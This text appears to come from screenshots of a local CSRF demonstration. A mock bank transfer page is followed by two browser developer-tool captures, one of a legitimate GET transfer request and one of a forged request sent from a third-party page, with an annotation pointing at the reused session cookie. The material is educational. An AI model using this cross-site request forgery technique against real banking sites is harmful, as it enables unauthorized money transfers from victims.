 www.icbc.com/home.jsp
csrf
www.icbc.com/home.jsp
应用 其它 jd 百度一下 重要说明 - 数字营... jsf-1.6.X ReleaseN... 2.CPC商品及活动投...
Hello World!
用户：ruming
余额：990.0
转账给：xx
转账金额：10
转账
Elements Console Sources Network Timeline Profiles Resources Security Audits
View: Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Other
Name × Headers Preview Response Cookies Timing
Tr...
ho...
General
Request URL: http://www.icbc.com/TransferServlet?toPin=xx&money=10
Request Method: GET
Status Code: 302 Moved Temporarily
Remote Address: 127.0.0.1:80
Response Headers view source
Connection: close
Content-Length: 0
Date: Fri, 26 Aug 2016 09:11:12 GMT
Location: http://www.icbc.com/home.jsp
Server: Apache-Coyote/1.1
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cache-Control: no-cache
Connection: keep-alive
Cookie: JSESSIONID=6EF9B10739234AE54876CF5EE2F74585; _secretKey_ruming=6033121163363830285
Host: www.icbc.com
Pragma: no-cache
Referer: http://www.icbc.com/home.jsp
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/4
Query String Parameters view source view URL encoded
toPin: xx
money: 10
www.icbc.com/home.jsp
csrf
www.xxx.com/csrf.jsp
应用 其它 jd 百度一下 重要说明 - 数字营... jsf-1.6.X ReleaseN... 2.CPC商品及活动投...
Elements Console Sources Network Timeline Profiles Resources Security Audits
View: Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Other
Name × Headers Preview Response Cookies Timing
cs...
ti...
Tr...
ho...
General
Request URL: http://www.icbc.com/TransferServlet?toPin=zhangshan&money=100
Request Method: GET
Status Code: 302 Moved Temporarily
Remote Address: 127.0.0.1:80
Response Headers view source
Connection: close
Content-Length: 0
Date: Fri, 26 Aug 2016 09:20:28 GMT
Location: http://www.icbc.com/home.jsp
Server: Apache-Coyote/1.1
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cache-Control: no-cache
关键点儿就在这儿
Connection: keep-alive
Cookie: JSESSIONID=6EF9B10739234AE54876CF5EE2F74585; _secretKey_ruming=6033121163363830285
Host: www.icbc.com
Pragma: no-cache
Referer: http://www.xxx.com/csrf.jsp
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2
Query String Parameters view source view URL encoded
toPin: zhangshan
money: 100